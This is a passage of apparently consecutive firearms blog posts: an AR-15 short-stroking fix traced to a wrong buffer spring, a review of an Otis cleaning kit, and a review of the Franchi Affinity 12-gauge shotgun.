Well what do you check next? Well, everything! We took the gun apart, completely, checking to make sure everything, even unrelated parts were correct, clean and in 100% working order.

After getting the rifle torn down, we noticed the rifle had a rifle length stock, buffer and a carbine length spring (but it was on the long end). So, the next step was to get a new spring, the correct rifle length spring.

If you don’t know, there are rifle length springs and buffers and carbine length springs and buffers. The springs are similar in length, but the rifle length springs should be about 1.5-2″ longer. It’s not a lot, but it makes all the difference in the world.

Once we got a new rifle spring, everything started running like a Swiss watch, nice and smooth! The issue, I think, was that with the lighter spring the bolt carrier was able to slide back too easily, causing the system to off-gas too quickly and causing short-stroking and feeling like an under-gassed rifle.

So my gunsmithing checklist for an under gassed (or seemingly so) rifle, now includes verifying the buffer and buffer spring are correct (something that is generally a good idea with any malfunctioning AR rifle).

My (more) complete list of things to check for a short-stroking and/or under-gassed AR:

  • Correct Buffer / Buffer Spring (carbine or rifle)
  • Gas Port / Gas Block Alignment
  • Loose / Damaged Carrier Key
  • Damaged / Missing Bolt Gas Rings
  • Dirty or Over Lubricated Operating System
  • Bad or Low Powered Ammunition

Otis Cleaning Kit

Quite a long time ago I was looking for a cleaning kit that I could easily pack in my range bag, take to training classes, and just have available whenever I needed it. After checking out a few brands, I decided to pick up an Otis Cleaning Kit.

Why did I pick the Otis kit? Well, there wasn’t any one specific reason, but, the amount of pieces contained in the kit, the price, and the compact size all played into the decision. I feel that it had a little bit of everything that I would need, at a good price.

The kit I picked up generally resembles the 5.56/7.62 Cleaning System. Though it doesn’t look like they have the exact kit I ordered for sale any more. The one listed above actually contains more than my kit has… So, now I want a new one. But the basics with all of the kits includes Memory-Flex® Cables for pulling brushes and patches (breach to muzzle), a “teaser” set of patches, and some gun oil. Then, depending on what kit you get, you get various other items like brass scrapers, disassembly tools, and various sizes of other cleaning implements. So you will want to pick a kit that closely matches your needs.

I originally picked up this kit to be my “just in case” cleaning kit for my AR-15, but it turns out that I use it every time I clean my guns (rifles and handguns). I like the Memory-Flex® Cables, they are compact, and just make the cleaning process quick and easy. You also don’t have to disassemble most firearms to just do a quick cleaning with this system.

Since I use this kit most of the time I clean my firearms, I burnt through the patches the kit came with pretty quickly. The “system” uses custom patches with small notches cut in them. This is so you can loop them and pull them through the barrel without the eyelets dragging on the rifling. But, I’ve found that you can use a good cotton patch in place of the Otis patches. You just have to cut a notch in them. If you use patches that have a loose weave, they will pull apart, so make sure to get higher quality patches. That being said, the Otis patches are pretty nice, so if you have extra money laying around, go for it. Otherwise, just get good quality cotton patches, and cut them.

Overall, these kits are great. They are durable, have many options, and just plain work. So if you are looking for a nice, compact and fully functional cleaning kit, check Otis out!

Franchi Affinity 12GA Review

silo_1004_franchi_affinity_12_syn

Are you in the market for a good, and reasonably priced shotgun for anything from duck hunting to trap shooting? You should take a look at the Franchi Affinity series (MSRP: $849.00 – Black; $949.00 – Cammo).

I wasn’t in the market for a new shotgun, but when I went to one of my local gun shops they happened to have one. I hadn’t seen a Franchi shotgun before; After about 5-seconds of holding it and shouldering it, I bought it.

A little history…

Franchi guns date back to 1868 where the manufacturing began in Brescia, Italy; in the industrial heartland of Italy.

“Franchi has historically assumed a major role in the gunmaking industry in perfecting innovative product lines through the use of new materials, cutting-edge technology and innovative manufacturing methods.” more…

Frachi-Affinity-12ga-04

The first thing you notice about this shotgun when you pick it up is it’s weight; Weighing in at only 7 lbs, and feeling very well balanced, it’s one of the lighter shotguns in its class. I’ve found with it’s weight, it’s very easy to manhandle around and get on target fast! If you are engaging multiple targets you can also transition between them with ease.

The Affinity series uses their Inertia Driven system, and it’s extremely simple and reliable (so their literature says). I’ve had no issues in the 2 cases of shells I’ve put through it so far, but I’ll let you know if I run into any issues further down the line. But, as far as a semi-auto shotgun goes, this thing cycles smooth and clean, so you can have rapid followup shots, and overall is just a great setup.

This shotgun will handle 2 3/4″ and 3″ shells as well as slugs, so it should cover most needs… Just don’t try to stuff and 3 1/2″ magnum shells into it! For slugs, you can shoot rifled slugs using a Cylinder choke, but for Sabot slugs you will need to get a rifled slug barrel.

With the shotgun you get 3 choke tubes (IC, M, F), and the tool to swap them out. They are easily changed without taking anything apart; they just screw into the end of the barrel. I patterned the gun using each of the tubes (I forgot to take pictures of them, so I’ll try to do a follow up on the different spreads if there is interest), and the chokes work as expected. I typically run with a full choke, but that just seems to work the best for me.

Choke Tube Markings

One Notch – Full
Two Notches – Improved Modified
Three Notches – Modified
Four Notches – Improved Cylinder
Five Notches – Cylinder

The shotgun also comes with a “shim kit” for adjusting the stock drop and cast; I haven’t made the attempt to make any changes to that since the position it came in seems to work really well for me. But it is an option if you want to make any changes to the stock position.

I’ve used Browning’s and other semi-auto shotguns that were double the price, and overall, they are a little nicer on fit and finish, but for the price point that this shotgun is at I think it’s a great deal and something that will last any shooter a very long time. Check one out at your local dealer, you’ll be glad you did.